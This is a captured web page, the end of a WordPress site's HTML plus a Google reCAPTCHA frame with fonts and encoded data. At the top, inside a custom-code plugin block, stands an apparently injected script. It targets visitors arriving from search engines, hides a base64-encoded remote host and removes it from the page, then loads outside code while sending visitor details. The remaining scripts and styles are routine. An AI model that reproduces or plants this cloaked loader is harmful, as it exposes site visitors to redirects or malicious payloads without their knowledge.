    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nilqgovt2w1j
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-jj3ZQ9uVwEqbEa5UPjqZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-jj3ZQ9uVwEqbEa5UPjqZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-jj3ZQ9uVwEqbEa5UPjqZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DkxTCrxt4BcOdB8KGWlvDoCjDgBgsGMKUwrXCksKsw6wLZMOrFcORwrXCi8KONkXDhMO9wqQ7wqx8w4DCvMOmbVLCh8KsM8Oow4LCuMK5wroEwrcWGSXDu8KgZVjCuT3CsUY6bFh8d8Oew7XCpGxZKFvDksKmEcOaAMO1CDYDS1o9Ph/CkGTDr8KOw4zCjcKywrV7w7XDoiHCuQ/ChCXCs8OCw7/CqMOiwrEIwoc+KwB7cFpdw4rDmU/DnxbCkyrChMK3Ii5fZkpnwqURwrVadMKow4ZwQ0DCkcKxw6/CvMKCYcOlacKaw6HCmcKQwoXDgznCucOPw57DmMKKG2YQwoDCtsO9wq7DtjRow5XDncKFw5DCqhkQw60vCMK3XzPCmMKnw5EuRcO7LVLDmG90G2hpaMKtw4pcIy3Ds3bCkxxEIF1rYSrDiMOJwrjCoX/CuCcyZQtvwrwsJ3ItwqPCuMK1wrlIw5JVw6rDmsKFwoE4w4sWwprDkxvCjy7CnsKIworDniHCnlnDtMOFwpMPwoFZwpFoJsOUwp3DohUUVcKdw6QAfcOrEsO1YsKBSBF/PsKDFMONTnk6Rk1jw5xkw6DDjGg3WsKfG0w6wpZuNn3CpQfDpsOIwrYywrDClMK8wp/Ds17Dtlo1wpQ5f8O9w7x1w6fDlMO6B8KVw7XCnQYaw78yNMKSw6EvZmAdw5PDpMKZDMO/[base64]/CmEl6GHZQWX/CgyXDgsOQwr4rwrnCssOQT8K2w7Y0w57DtUnDkQ3DtDhsTEpJXMOVH1dRwpXCmVNuH8Okw48ham7Di1N3w5Ucw45hBTXDrWAHw7TDpMKewrBTF8Khw68EaA3DihxsIQBDwr/[base64]/DpTIKa8Kew43DncOKw6PCtTAKw4o6w6kpw59AwoPCrXzDkQU5w6PDslTCqsOYRD4Yw4hnw6A8woUpRsKWwqEQGMOrwp/CtsKZbMKSbQJ2w4bCr8K2DzZJBFTCiMKWw5HCkyfDgw/[base64]/ClErChsOAw5LCi2IyYcK3NmHClkfDvsKkw7lnwp/DnsO0wo4YOn/Dig4KwoArMMOFRlxdccKJwol6TcOVwr/DlMOzHXXClMKaw6zCvDPDoMKcw7rDucK4wq8lwpxEZn5ow5fCoiZlfMKSw7LCv8KJa8Oew4TDgMO7woFgXnJONMKdFsKzwq89PMOmEMOHLMO2w6fDiXDCrVrDnMK6wq/[base64]/[base64]/[base64]/woPDjTNIwr0mEMKsw6QkBcK0wpPCq8K1RcKPw70hCloaw7fDocOudBHDscKJw4FMwrrChlINwp9EbsKnw7HDpsKOD8KjMjvCsQpJUX3CkMKPUXnCg2TDn8Klwr3Dh8Oiw7kLWB/[base64]/woFRwpcww57Cv8OobzU0HwjDgFNrVsODBcO3bVXCsMOsQ0x+w5LDncORw5LCj3nDgcKnVF4Tw5MLwp7CoxTDtcO8w4HCuMK+wrjDoMOqwqJscsK3I3hvw4QEUHp3woo6wqjChcOpw65vOcKAfsOCMsKHElTCk2TDkRw6w7XCt8O1exI/XETDowMWGmvCn8Ktam/CrwfDmHTCuWsbw6FHcnXCs8OHWsKfw7rCtMKlw73Cp0E8JsKKayPDosKVw6jDiw3CuQDCksOkSMOrV8Klw5RHwrjCkDVOGmpfw55jwphQPDQiU2Fpw64bw6FIw7PDgFgNWH/[base64]/DrMOtNMOYcDLDo8Kjw6tjNzZNw6TCpcKBQSrDtRh5w6/DocKZwpfClcKAR8KUZHVSbzNzwokpwpd5w4pXwozCkmPDogjDswZsw5nDu3Ahw6BmQw9Vw5HCum3DhcK9HW1LB3DCkl3Cp8OubVzDh8O3wodRPU